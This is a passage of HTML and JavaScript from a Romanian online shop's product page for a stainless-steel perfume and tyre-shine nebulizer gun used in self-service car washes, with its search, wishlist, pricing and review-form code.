                    </ul>
                </div>
                <div class="user_box">
                    <ul>
                        
                    </ul>
                </div>
            </div>
        </div>
        <!--/ #tbar-wrap-->
        <div id="hdr_wrap" >
            <div id="hdr">
                <div id="hdr_nav">
                    <div class="logo_box">
                        <a href="/" class="logo">
                            <img src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/image/Logo River Meniu.png" title="River Company" alt="River Company"></a>
                    </div>
                    
			        <div class="search_box_wrap">
				        <div class="search_box">
					        <div class="search_form">
                                <div class="__i">
						            <input type="text" class="search_field" id="search-field">
						            <button type="submit" class="search_btn" id="search_button"><span class="search_icon"></span></button>
					            </div>
                            </div>
				        </div>
			        </div>
                

<script language="javascript" type="text/javascript">

    var searchTimeout;
    var request = null;
    var charsToRemove = '';
        
    jQuery(document).ready(function () {

        // add preview div after search textbox
        var divWrapper = jQuery("<div />");
        divWrapper
            .css({ 
                "display": "inline" });

        var divResult = jQuery("<div />")
            .attr("id", "search_popup")
            .hide();

        jQuery("#search-field")
            .wrap(divWrapper);

        jQuery("#search-field")
            .after(divResult);

        jQuery("#search-field")
            .on("blur", hideResultssearch_popup)
            .on("keypress", function (event) {  
                if(event.keyCode == 13) {
                    doSearchsearch_popup("search-field", "/rezultatele-cautarii");
                    return false;
                }
            })
            .on("keyup", function (event) { 
                clearTimeout(searchTimeout); 
                searchTimeout = setTimeout("goSearchsearch_popup()", "300"); 
            })
            .on("paste", goSearchsearch_popup)
            .on("click", goSearchsearch_popup)
            .attr("placeholder", "cuvinte cheie")
            .val("");
        
        if (jQuery("#search_button").length > 0) {
            jQuery("#search_button")
                .on("click", function (event) {
                    var keyword = document.getElementById('search-field').value;
                    if (keyword == "cuvinte cheie")
                        return false;
                    else {
                        doSearchsearch_popup("search-field", "/rezultatele-cautarii");
                        return false;
                    }
                });
            }

        if (jQuery("#searchInDiv").length > 0) {
            jQuery("#searchInDiv")
                .addClass("searchInDiv")
                .on("click", function (event) { 
                    setSearchOptionsearch_popup(this); 
                })
                .text("in produse");
        }
    });

    function goSearchsearch_popup() {

        jQuery("#search_popup")
        .html("<div style=\"padding: 10px; font-weight: bold;\"><img style=\"margin: 0 10px 5px 0;\" valign=\"middle\" src=\"/images/indicator.gif\" alt=\"\" border=\"\" /> Va rugam asteptati... </div>")
        .show();

        var Query = jQuery("#search-field").val();
        if(charsToRemove.length)
            Query = Query.replace( new RegExp(charsToRemove, "g"), '');

        if(Query.length < 3){
            jQuery("#search_popup")
        .html("<div style=\"padding: 10px; font-weight: bold;\"> Introduceți cel puțin 3 caractere </div>")
        .show();
        }

        var Entity = GetSearchEntitysearch_popup();
        var advancedSearch = true;
        var designID = 42;
        var designCustomID = 0;
        
        if(Query.length >= 3){
            if(!advancedSearch){
                designCustomID = 2;  
                jQuery.ajax({
                    type: "POST",
                    data: JSON.stringify({ "Query": Query, "SiteID": 235, "LanguageID": 1, "ListID": 21494, "priceWithVat": "True", "Entity" : Entity, "Design" : designCustomID }),
                    url: "/tools/ws/search.asmx/SearchResults",
                    contentType: "application/json; charset=utf-8",
                    dataType: "json",
                    success: function (response) { 
                        jQuery("#search_popup").css('display', 'block').html(response.d);
                    },
                    failure: function (msg) {}
                });
                }
                else{

                    switch(designID){
                        case 42:
                            designCustomID = 0;
                            break;
                        default:
                            designCustomID = 1;
                            break;
                    }
                
                    request = jQuery.ajax({                          
                        type: "POST",
                        data: JSON.stringify({ "Query": removeWeirdCharacters(jQuery("#search-field").val().toLowerCase()), "SiteID": 235, "LanguageID": 1, "ListID": 21494, "hasVAT": "True", "Design" : designCustomID }),
                    url: "/tools/ws/search.asmx/AdvancedSearchResults",
                    contentType: "application/json; charset=utf-8",
                    dataType: "json",
                    beforeSend: function(){
                        if(request != null){
                            request.abort();
                        }
                    },
                    success: function (response) { 
                        jQuery("#search_popup").css('display', 'block').html(response.d);
                        $('body').trigger('header/search_form/advanced_search_results/rendered');
                    },
                    failure: function (msg) {}
                });
                }
            }
        }

        function GetSearchEntitysearch_popup() {
        var Entity = "";
        var searchInProducts = true;
        if(jQuery("#searchInDiv").length > 0) {
            if (jQuery("#searchInDiv").text() == "in site") {
                Entity = ""; // "page"
            }

            if (jQuery("#searchInDiv").text() == "in produse") {
                Entity = "product";
            }
        }
        else if (searchInProducts == true )
            Entity = "product";

        return Entity;
    }

    function doSearchsearch_popup(tbid, appurl) {
        var Entity = GetSearchEntitysearch_popup();
        var keyword = removeWeirdCharacters(jQuery("#" + tbid).val().toLowerCase());
        if ((keyword == "cuvinte cheie") || (keyword.length < 3)) {
            alert("Introduceți cel puțin 3 caractere");
        }
        else {
            var url;
            if (appurl.indexOf('?') > 0) {
                url = appurl + "&q=" + keyword;
            }
            else {
                url = appurl + "?q=" + keyword;
            }
            if(Entity != ""){
                url += "&entity=" + Entity;
            }
            top.location.href = url;
        }       
    }

    function hideResultssearch_popup() {
        setTimeout(function() { jQuery("#search_popup").hide(); }, 300);
    }

    function setSearchOptionsearch_popup(obj) {
        var jQueryobj = jQuery(obj);
        if (jQueryobj.text() == "in site") {
            jQueryobj.text("in produse");
        }
        else {
            jQueryobj.text("in site");
        }
        document.cookie = "TEMP_SEARCH_IN=" + jQueryobj.text() + ";path=/";
    }

    var weirdCharacters = [">", "<"];
    function removeWeirdCharacters(possibleWordWithWeirdCharacters) {
        var toBeModified = possibleWordWithWeirdCharacters;
        weirdCharacters.forEach(function (weirdCharacter) {
            toBeModified = toBeModified.replace(new RegExp(weirdCharacter, "g"), " "); 
        });
        return toBeModified;
    }

</script>


                    <div class="controls_box">
                        
                    </div>
                </div>
            </div>
            <div id="megamenu_attach">
                <div id="mm_extralinks">
                    
<!-- OutputCache menus 25/01/2026 22:24:16-->


                                <div class="left">
                                    <ul>
                            
                                <li><a href="/produse/promotii"><span class="__d"></span>Promoții</a></li>
                            
                                <li><a href="/branduri"><span class="__d"></span>Branduri</a></li>
                            
                                <li><a href="/blog"><span class="__d"></span>Blog</a></li>
                            
                                <li><a href="/b2b"><span class="__d"></span>B2B</a></li>
                            
                                </ul>
                        </div>
                        <div class="right">
                            <ul>
                                <li><a href="/info-center"><span class="__d"></span>infocenter </a></li>
                            </ul>
                        </div>
                                <script>
                                    if ($('#mm-extralinks ul li').length == 0) {

                                        $("#mm-extralinks").hide();
                                    }
                                </script>
                            
                </div>
                
                <div id="mm_open">
                    <span class="__d"></span>
                    Produse
                </div>
            </div>
        </div>
    </div>


<script>var qv_request_url = 'https://shop.rivercompany.ro/controls/custom/responsive2/ecomm/responsive4/quick_view.ashx';</script>
<!--/chdr: top bar + header container -->
<input type="hidden" name="ctl10$ctl00$hHeaderLanguageID" id="hHeaderLanguageID" value="1" />
<script>
    $(document).ready(function () {

        if ($("#modal_add_to_cart_confirm ").length) {
            $(".macc_actions .modal_close").on('click', function (event) {
                event.preventDefault();
                $("#modal_add_to_cart_confirm").addClass("mfp-hide");
            });
        }

        $("#search_popup").insertAfter("#stt");

        function mobileSearch() {
            $("#search-field").val($("#mhdr_search .__i input:first").val());
            $("#search_button").click();
        }

        $("#mobileSearchSubmit").on("click", function (e) {
            mobileSearch();
            return false;
        });

        $("#mhdr_search .__i input:first").on("keypress", function (e) {
            if (e.which == 13) { // enter
                mobileSearch();
                return false;
            }
        });

    });

</script>

<script>
    function tsUpdateControlsBoxDropdowns() {
        // add hover action to controls
        var controls = $('#chdr').find('.ctrl');
        if (controls.length > 0) {
            controls.each(function () {
                $(this).mouseenter(function () {
                    if (!$(this).hasClass('dropdown')) {
                        $(this).addClass('dropdown');
                    }
                });

                $(this).mouseleave(function () {
                    if ($(this).hasClass('dropdown')) {
                        $(this).removeClass('dropdown');
                    }
                });

            });
        }
    }

    function tsUpdateHeaderContents(data) {
        var headerHtml = data.d.ControlsBox;
        var dom_nodes = $($.parseHTML(headerHtml, document, true));
        //console.log(data.d.ProfileBox);
        //console.log($(dom_nodes).find("#headerContent").html());

        var $userBoxUl = $('.user_box ul').first();
        if ($userBoxUl.length > 0) {
            // save original, so fill header can be repeated
            if (typeof (window.tsOrigUserBoxUl) == 'undefined') {
                window.tsOrigUserBoxUl = $userBoxUl.clone();
            }

            var $tmp = window.tsOrigUserBoxUl.clone();
            $tmp.prepend(data.d.ProfileBox);
            $userBoxUl.html($tmp.html());
        }

        var $controlsBox = $('#chdr .controls_box').first();
        if ($controlsBox.length > 0) {
            var $dom_nodes = $(dom_nodes);
            var $cb = $dom_nodes.find('#headerContent .controls_box');
            if ($cb.length == 0) {
                $cb = $dom_nodes.find('#headerContent');                
            }
            $controlsBox.html($cb.html());            
        }        
    }

    function fillHeader() {
        jQuery.ajax({
            type: "POST",
            url: "/tools/ws/ecomm.asmx/getPageHeaderV4",
            contentType: "application/json; charset=utf-8",
            data: '{languageID:"' + $("#hHeaderLanguageID").val() + '"}',
            dataType: "json",
            async: false,
            success: function (data) {
                $('body').trigger('/tsevents/fill_header/update_begin');                

                tsUpdateHeaderContents(data);
                tsUpdateControlsBoxDropdowns();

                $('body').trigger('/tsevents/fill_header/update_done');
            },
            failure: function (msg) { console.log('EROARE' + msg); }
        });
    }

    function fillMobileHeader(forced = false) {
        if (forced || ($('#mhdr_cart').length > 0 && $(document).width() < 1024)) {
            jQuery.ajax({
                type: "POST",
                url: "/tools/ws/ecomm.asmx/FillMenus",
                contentType: "application/json; charset=utf-8",
                data: '{width:"' + $(document).width() + '", languageID:1}',
                dataType: "json",
                async: false,
                success: function (data) {
                    var BasketMobile = data.d.BasketMobile;
                    var FavMobile = data.d.FavoritesMobile;
                    var AccMobile = data.d.AccountMobile;
                    var PhoneMobile = data.d.PhoneMobile;
                    var CategDropdown = data.d.CategDropdown;
                    var dom_nodes = $($.parseHTML(CategDropdown, document, true));
                    $('#mhdr_cart').html(BasketMobile);
                    $('#mhdr_user').html(AccMobile);
                    $('#mhdr_fav').html(FavMobile);
                    $('#mhdr_phone').html(PhoneMobile);
                    $('#mhdr_nav').html($(dom_nodes).find("#mobileHeaderFailover").html());
                },
                failure: function (msg) { console.log('EROARE' + msg); }
            });
        }
    }
</script>


    <script>
        window._tsCacheable = true;
        // $(document).ready(function () {
        fillHeader();
        fillMobileHeader();
        //});
    </script>


<style>
    .hidden {
        display: none !important;
    }
</style>


<script>
    window.currentWishlistProductsIds = [];    
</script>


<script>
    window._tsWishlistPostBackParam1 = '';
    window._tsSettings_EnableTeamshareTrackingApi = 1;

    function wishlistAction(item, productId) {
        var $item = $(item);

        var isSet = $item.hasClass('fav_fill');
        if (isSet) {
            RemoveFromWishlist(productId, triggerWishlistPostback);            
            $item.removeClass('fav_fill');
        }
        else {
            AddToWishlist(productId, triggerWishlistPostback);
            $item.addClass('fav_fill');
        }
    }

    function triggerWishlistPostback() {
        window.location.href = window.location.href;

        //if (window._tsWishlistPostBackParam1.trim() != '') {
        //    __doPostBack(window._tsWishlistPostBackParam1, '');
        //}
        //else {
        //    window.location.href = window.location.href;
        //}
    } 

    function tsWishlistUpdateCardIcons($) {
        $('.product_card  .fav, .product_wide .fav').each(function (i, item) {
            var $item = $(item);
            var productId = $item.data('productid');
            if ($.inArray(productId, currentWishlistProductsIds) != -1) {
                $item.addClass('fav_fill');
            }
            else {
                $item.removeClass('fav_fill');
            }

            if (!$item.hasClass('_fav_action_added')) {
                $item.click(function () {
                    wishlistAction(item, productId)
                });
                $item.addClass('_fav_action_added');
            }
        });
    }

    jQuery(function ($) {
        tsWishlistUpdateCardIcons($);
    });    
</script>

<style>/* do not edit - usp not for b2b */</style>
<style>
  #bodyclass .product_info_block_product_usp {
    display: none;
  }
  #bodyclass .product_info_block_product_usp.show {
    display: block;
  }
</style>

      <div id="bdy_wrap">
         <div id="bdy"> 
            


<div id="breadcrumbs">
    <ul itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumbs"><li itemprop = "itemListElement" itemscope itemtype = "http://schema.org/ListItem"  class="first" ><a itemprop = "item" href="/"><span itemprop="name">Acasă</span></a>
	<meta itemprop="position" content="1" /></li><li itemprop = "itemListElement" itemscope itemtype = "http://schema.org/ListItem"  class="last" ><a itemprop = "item" href="/spalatorii-self-service"><span itemprop="name">Spălătorii Self Service</span></a>
	<meta itemprop="position" content="2" /></li></ul>
</div>






        <input type="hidden" id="productId" value="13876856" data-vat="0.21" data-basep="480.00" data-basepv="580.8000" data-suom="" data-uom="bucata" />
        <input type="hidden" name="ctl11$ctl00$product$ctl00$hQuantity" id="hQuantity" value="1" />
        <div id="product_title_block">
            <div class="__i">
                <div id="product_title">
                    <div class="__i">
                        <h1>Pistol nebulizator parfum/luciu anvelope inox </h1>
                    </div>
                </div>
                <div id="product_meta">
                    <div class="__i">
                        <div class="__l">
                            <div class="__i">
                                <div class="product_meta_left">
                                    <div class="__i">
                                        <div id="product_id">
                                            <div class="__i">
                                                <div id="ctl11_ctl00_product_ctl00_pnlCode" class="pid">
	
                                                    Cod
                                                    : RIV.MC0221
                                                
</div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="product_meta_right">
                                    <div class="__i">
                                        <div id="product_wish_compare_share">
                                            <div class="__i">
                                                <div class="__l">
                                                    <div class="__i">
                                                        <div class="wishlist">
                                                            <div class="__i">
                                                                <a id="ctl11_ctl00_product_ctl00_lbWishlist" class="wishlistlink" href="javascript:__doPostBack(&#39;ctl11$ctl00$product$ctl00$lbWishlist&#39;,&#39;&#39;)">Adaugă în Wishlist</a>
                                                                <span class="__d"></span>
                                                            </div>
                                                        </div>
                                                        <div id="ctl11_ctl00_product_ctl00_pnlCompare" class="compare" data-productid="13876856" data-product-categoryid="121843">
	
                                                            <div class="__i">
                                                                <div class="compare_check">
                                                                    <span class="__d"></span>
                                                                    compară...
                                                                </div>
                                                            </div>
                                                        
</div>
                                                        
                                                            <div class="share">
                                                                <div class="__i">
                                                                    <div id="fb-root"></div>
                                                                    
                                                                    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v14.0&locale=en_GB" nonce="13rWBH4f"></script>
                                                                    <div class="fb-share-button" data-href="/echipamente-si-accesorii-self-service-16/pistol-inox-nebulizator-parfum-luciu-anvelope.html" data-layout="button"></div>
                                                                    
                                                                </div>
                                                            </div>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="product_section product_section_gallery">
            <div class="product_section_link">
                <div class="link" id="galerie"></div>
                <div class="data" data-icon="gallery" data-id="galerie" data-title="Galerie"></div>
            </div>
            <div class="product_section_content">
                <div class="__i">
                    <div id="product_primary">
                        <div class="__c">
                            <div class="__e __e1">
                                <div class="__i">
                                    <div id="product_gallery_wrap">
                                        <div class="__i">
                                            <div id="product_gallery">
                                                <div class="__i">
                                                    <div id="product_gallery_main_wrap">
                                                        <div class="__i">
                                                            <div id="product_gallery_main">
                                                                <div class="item">
                                                                    <a title="Pistol nebulizator parfum/luciu anvelope inox " href="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876856_big.jpg"  class="dolightbox" ><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876856_product.jpg" alt="Pistol nebulizator parfum/luciu anvelope inox" class="lazyload" title= "Pistol nebulizator parfum/luciu anvelope inox" /></a>
                                                                </div>
                                                                
                                                                        <div class="item">
                                                                            <a href="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/gallery/-228119635_-228119635.jpg" class="dolightbox" title="">
                                                                                <img class="pgi_lazy" data-lsrc="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/gallery/-228119635_-228119635.jpg" alt="Pistol nebulizator parfum/luciu anvelope inox" title="Pistol nebulizator parfum/luciu anvelope inox" width="1280" height="1280" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/gallery/-228119635_-228119635_th.jpg" />
                                                                            </a>
                                                                        </div>
                                                                    
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="product_gallery_control_wrap">
                                                    <div class="__i">
                                                        <div id="product_gallery_control">
                                                            <div class="item">
                                                                <img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876856_list.jpg" alt="Pistol nebulizator parfum/luciu anvelope inox" class="lazyload" title="Pistol nebulizator parfum/luciu anvelope inox" width="200" height="200" />
                                                            </div>
                                                            
                                                                    <div class="item">
                                                                        <img src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/gallery/-228119635_-228119635_th.jpg" alt="Pistol nebulizator parfum/luciu anvelope inox" title="Pistol nebulizator parfum/luciu anvelope inox" />
                                                                    </div>
                                                                
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="product_gallery_overlays">
                                                    
                                                    <div class="new hidden">
                                                        <div class="__i">
                                                            Nou
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__e __e2">
                                <div class="__i">
                                    <div id="product_info_wrap">
                                        <div class="__i">
                                            <div id="compare_box" class="compare-box"></div>
                                            <div id="product_info">
                                                <div class="__i">
                                                    <div class="product_info_block product_info_block_desc">
                                                        <div class="__i">
                                                            <div id="product_info_desc">
                                                                <div id="product_info_desc_title" class="title">
                                                                    <span class="__d"></span>
                                                                    Detalii produs
                                                                </div>
                                                                <div class="brand" style="display: none;">
                                                                    <a href="/ad-prod"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/brands/46700_logo.jpg" alt="AD PROD"></a>
                                                                </div>
                                                                <div id="product_info_desc_desc" class="desc">
                                                                    <p>Pistolul nebulizator din inox este ideal pentru dozarea parfumului sau a luciului pentru anvelope în stațiile de spălare Self Service. Dotat cu intrare 1/4'''' FI și ieșire 1/4'''' FI, acesta poate fi utilizat eficient împreună cu diuza de dispersie recomandată, disponibilă separat și potrivită pentru filetul de 1/4''''. Conceput pentru a oferi o distribuție uniformă a substanțelor odorizante din dispenserele automate, acest pistol garantează fiabilitate și durabilitate datorită materialului din inox. Ideal pentru îmbunătățirea experienței clienților prin crearea unui ambient plăcut și proaspăt în locațiile de spălare auto.</p>
                                                                </div>                                                           
                                                            </div>
                                                            
                                                        </div>
                                                    </div>
                                                    <div class="product_info_block product_info_block_option">
                                                        <div class="__i">
                                                            <div class="option_list">
                                                                <table class="_popt_table" cellpadding="2" cellspacing="1" style="margin: 5px 0 0 0"></table>

<style>
    ._ts_product_options_tax_properties {
        margin-top: 10px;
        opacity: 0.7;
        font-size: 0.9em;
    }
</style>

<script>  
    
    var firstBasePrice;

    function iniPrices() {
        var currentPrice = $("[id$=pnlNewPrice]");
        var mInt = currentPrice.find(".m_int");
        var mDec = currentPrice.find(".m_dec");
        firstBasePrice = parseFloat(mInt.text().replace('.', '').replace(',', '') + '.' + mDec.text().replace('.', '').replace(',', ''));
        console.log(firstBasePrice);
    }

    jQuery(function () {
        setTimeout(iniPrices, 100);
    });

    

    function setCorrectPrice() {
        var currentPrice = $("[id$=pnlNewPrice]");
        if (currentPrice.length == 0) {
            if ($('#product_buy_box_restricted .formula_total').length > 0) {
                try {
                    eval($('#product_buy_box_restricted .formula_qty input[name="quantity-txt"]').attr('onfocusout'));
                }
                catch { }
            }

            return;
        }

        var mInt = currentPrice.find(".m_int");
        var mDec = currentPrice.find(".m_dec");
        var price = firstBasePrice;

        console.log("mInt = ", mInt.text());
        console.log("mDec = ", mDec.text());
        console.log("price = ", price);

        for (var i = 0; i < arrProperties.length; i++) {
            if (arrProperties[i].currentoptionid != 0) {
                var addPriceObj = eval("arrProperties[" + i + "].price_" + arrProperties[i].currentoptionid);
                var addPrice = addPriceObj ? addPriceObj : 0;
                if (addPrice > 0)
                    price += addPrice;
            }
        }

        var pInt = Math.floor(price);
        var pDec = (price - pInt).toFixed(2);

        mInt.text(addCommas(pInt));
        mDec.text(',' + pDec.replace('0.', ''));
    }

    function addCommas(nStr) {
        var li = parseInt(nStr, 10);
        var ret = '';
        while (li > 999) {
            var g = li % 1000;
            // pad with leading zeros if needed
            ret = '.' + ('000' + g).slice(-3) + ret;
            li = Math.floor(li / 1000);
        }
        return li + ret;
    }


    function modifyDropdown(id, option) {
        $(id).val(option);
    }

    function refreshTotalPrice(obj, format) {
        var price = basePrice;
        for (var i = 0; i < arrProperties.length; i++) {
            if (arrProperties[i].currentoptionid != 0) {
                var addPriceObj = eval("arrProperties[" + i + "].price_" + arrProperties[i].currentoptionid);
                var addPrice = addPriceObj ? addPriceObj : 0;
                if (addPrice > 0)
                    price += addPrice;
            }
        }

        if (obj) {
            if (format) {
                var part1 = parseInt(price);
                var part2 = Math.round((price - part1) * 100, 2);
                if (part2.toString().length == 0)
                    part2 = "00" + part2;
                if (part2.toString().length == 1)
                    part2 = "0" + part2;

                obj.innerHTML = format.replace("{0}", part1).replace("{1}", part2);
            }
            else
                obj.innerHTML = price;
        }
    }

    function checkOptionsSelected() {
        for (var i = 0; i < arrProperties.length; i++) {
            if (arrProperties[i].currentoptionid == 0) {
                alert('Alegeti o optiune pentru {0}!'.replace("{0}", arrProperties[i].name));
                return false;
            }
        }

        if (noStock == 1 && preorderAvailable == 0) {
            alert('Stoc insuficient! Stoc disponibil: {0}.'.replace("{0}", "0").replace(/<[^>]*>?/gm, ''));
            return false;
        }

        if (noCountyStock == 1) {
            alert('Stoc insuficient! Stoc disponibil: {0}.'.replace("{0}", "0").replace(/<[^>]*>?/gm, ''));
            return false;
        }

        return true;
    }

    var tsProductOptions_TaxProperties = [];

    
    (function () {
        if (!(typeof (tsProductOptions_TaxProperties) == 'object' && tsProductOptions_TaxProperties.length > 0))
            return;

        const $taxPropsBox = $('<div class="_ts_product_options_tax_properties"></div>');
        let tpCount = 0;

        for (let i = 0; i < tsProductOptions_TaxProperties.length; i++) {
            const optText = HideAndSelect(tsProductOptions_TaxProperties[i].PropertyID, tsProductOptions_TaxProperties[i].OptionID);
            if (optText != -1) {
                tpCount++;
                $taxPropsBox.append('<div class="_tspotp _tspotp_' + tpCount + '">' + optText + '</div>');
            }
        }

        if (tpCount > 0) {
            
            $(function () {
                let $ei = $('#product_buy_box');
                if ($ei.length == 0) {
                    $ei = $('#product_buy_box_restricted');
                }
                if ($ei.length > 0) {
                    $ei.append($taxPropsBox);
                }
            });

        }
    })(jQuery);

    function HideAndSelect(propertyID, optionID) {
        const propSelect = '._pid_' + propertyID;

        $(propSelect + '._popt_title').hide();
        $(propSelect + '._popt_select').hide();

        const $prop = $(propSelect + '._popt_select select');
        if ($prop.length == 0)
            return -1;
        const $opt = $prop.find('option[value="' + optionID + '"]');
        if ($opt.length == 0)
            return -1;

        
        
        $(function () {
            setTimeout(function () {
                $prop.val(optionID).change();
            }, 200);
        });
        return $opt.text().trim();
    }
</script>
                                                                <div class="option_list_info_post"></div>
                                                            </div>
                                                        </div>

                                                    </div>
                                                    
                                                    
                                                    <div id="ctl11_ctl00_product_ctl00_pnlProductBuyBox" class="product_info_block product_info_block_buy_box">
	
                                                        <div class="__i">
                                                            <div id="product_buy_box">
                                                                <div class="__c">
                                                                    <div class="__e __e1">
                                                                        
                                                                        <div class="__i">
                                                                            <div class="price_box">
                                                                                
                                                                                <div id="ctl11_ctl00_product_ctl00_pnlNewPrice" class="new_price">
		
                                                                                    <span class="__d"></span>
                                                                                    <span class="new_price_label">Preț</span>
                                                                                    <span class="money_expanded"><span class='m_int'>580</span><span class='m_dec'>,80</span><span class='m_cur'>Lei</span></span>
                                                                                
	</div>
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="stock_info">
                                                                                    <div class="stock_ok">
                                                                                        <span class="__d"></span>
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="rating_review_info">
                                                                                
                        <div class="stars">
                            <div class="rating">
                                <div class="star_rating_display star_rating_display_product_info" data-rating="0"></div>
                            </div>
                            <div class="rating_meta">
                            <a href="#comentarii-produs" class="rating_info">
                                <span class="value">0</span>
                                <span class="count">(0 review-uri) </span>
                             </a>
                            </div>
                         </div>
                                                                            </div>
                                                                            <div class="extra_info">
		
                                                                                <div class="tva">
                                                                                    Prețurile includ TVA.
                                                                                </div>
                                                                                
                                                                            
	</div>
                                                                        </div>
                                                                        
                                                                    </div>
                                                                    <div class="__e __e2">
                                                                        
                                                                        <div class="__i">
                                                                            
                                                                                <div class="quantity_box">
                                                                                    <div class="__i">
                                                                                        Cantitate<input name="ctl11$ctl00$product$ctl00$tbQuantity" type="text" value="1" id="ctl11_ctl00_product_ctl00_tbQuantity" />
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            
                                                                                <div class="add_to_cart_box">
                                                                                    <div class="__i">
                                                                                        <div class="add_to_cart_button">
                                                                                            <input type="submit" name="ctl11$ctl00$product$ctl00$btnAdd" value="cumpără" onclick="buttClick=1;" id="ctl11_ctl00_product_ctl00_btnAdd" class="addToCart" />
                                                                                            <span class="__d"></span>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            
                                                                                
                                                                                <div class="extra_price_info" style="display: block;">
                                                                                    <div class="__i">
                                                                                        <div id="ctl11_ctl00_product_ctl00_exPrices2_pnlPrices" class="newPrices">
		
	<div id="ctl11_ctl00_product_ctl00_exPrices2_divPrice" class="price">
			
		
                
		</div>
    
	
    
	
	
	<div class="exchangeRateMessage"></div>
    

	</div>
                                                                                    </div>
                                                                                </div>
                                                                                
                                                                            
                                                                        </div>
                                                                        
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>

                                                    
</div>
                                                    
                                                    <div class="product_info_block product_info_block_product_usp">
                                                        <div class="__i">
                                                            <div class="product_usps">
                                                                <div class="__i">
                                                                    <div class="product_usp product_usp_livrare">
                                                                        <div class="__i">
                                                                            <span class="icon icon_usp_livrare"></span>
                                                                            <span class="t">
                                                                                <span class="t"><span class="t1">Livrare rapida</span><span class="t2">oriunde in Romania</span></span>
                                                                            </span>
                                                                        </div>
                                                                    </div>
                                                                    <div class="product_usp product_usp_piggy">
                                                                        <div class="__i">
                                                                            <span class="icon icon_usp_piggy"></span>
                                                                            <span class="t">
                                                                                <span class="t1">Transport Gratuit</span><span class="t2">la comenzi mai mari de 3500 lei <sup>*</sup><small><i>(TVA inclus)</i></small></span>
                                                                            </span>
                                                                        </div>
                                                                    </div>
                                                                    
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    
                                                    
                                                    
                                                    <div class="product_info_block product_info_block_files">
                                                        <div class="__i">
                                                            
                                                            <div class="download_btn">
                                                                <input type="hidden" name="ctl11$ctl00$product$ctl00$productpdf$hdnProductID" id="ctl11_ctl00_product_ctl00_productpdf_hdnProductID" />
 

<style>
    .button.download{
        color:#000000;
    }
</style>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        

<style>
    .hidden {
        display: none !important;
    }
</style>


        <div class="product_section product_section_description">
            <div class="product_section_link">
                <div class="link" id="descriere-produs"></div>
                <div class="data" data-icon="description" data-id="descriere-produs" data-title="Descriere"></div>
            </div>
            <div class="product_section_title">
                <div class="__i">
                    <div class="icon"></div>
                    <div class="title">
                        Descriere
                        
                    </div>
                    <span class="__d"></span>
                </div>
            </div>
            <div class="product_section_content">
                <div class="__i">
                    <div class="description">
                        
                        <p>Pistol nebulizator din inox pentru dozarea de parfum sau luciu anvelope. Utilizat în stațiile de spălare Self Service pentru dispersia parfumului sau a substanțelor odorizante din dispenserele automate.<ul> <li>Intrare 1/4'' FI și ieșire 1/4'' FI</li> <li>Fără diuza de dispersie, diuza poate fi comandată separat și se potriveste filetul de 1/4''</li></ul><em><strong>Se utilizează împreună cu diuza de dispersie recomandată.</strong></em></p>
                    </div>
                </div>
            </div>
        </div>
        <div class="product_section product_section_specs">
            <div class="product_section_link">
                <div class="link" id="specificatii-produs"></div>
                <div class="data" data-icon="description" data-id="specificatii-produs" data-title="Specificații"></div>
            </div>
            
        </div>

        

<script src="/js/antispam.js" type="text/javascript"></script>
<input name="ctl11$ctl00$product$ctl00$product_comments_v4$antiSpam" type="hidden" id="ctl11_ctl00_product_ctl00_product_comments_v4_antiSpam" />


    <div class="product_section product_section_reviews">
        <div class="product_section_link">
            <div class="link" id="comentarii-produs"></div>
            <div class="data" data-icon="reviews" data-id="comentarii-produs" data-title="Comentarii produs"></div>
        </div>
        <div class="product_section_title">
            <div class="__i">
                <div class="icon"></div>
                <div class="title">
                    Comentarii produs
                </div>
                <span class="__d"></span>
            </div>
        </div>
        <div class="product_section_content">
            <div class="__i">
                Nu sunt comentarii<br />
                <div id="product_review_post">
                    <div class="__i">
                        <div class="post_review_toggle">
                            <div class="__i">
                                <div class="button">
                                    <span class="__d"></span>
                                    <button>Adaugă comentariu</button>
                                </div>
                            </div>
                        </div>
                        <div class="post_review_form">
                            <div class="__i">
                                <div class="title">
                                    <span class="__d"></span>
                                    Scrie un comentariu
                                </div>
                                
                                <div class="form_field form_field_name">
                                    <div class="__i">
                                        <span class="__d"></span>
                                        <label>
                                            Nume
                                        </label>
                                        <span id="ctl11_ctl00_product_ctl00_product_comments_v4_rfvName" style="display:none;"></span><input name="ctl11$ctl00$product$ctl00$product_comments_v4$tbName" type="text" id="ctl11_ctl00_product_ctl00_product_comments_v4_tbName" />
                                    </div>
                                </div>
                                <div class="form_field form_field_email">
                                    <div class="__i">
                                        <span class="__d"></span>
                                        <label>
                                            Email
                                        </label>
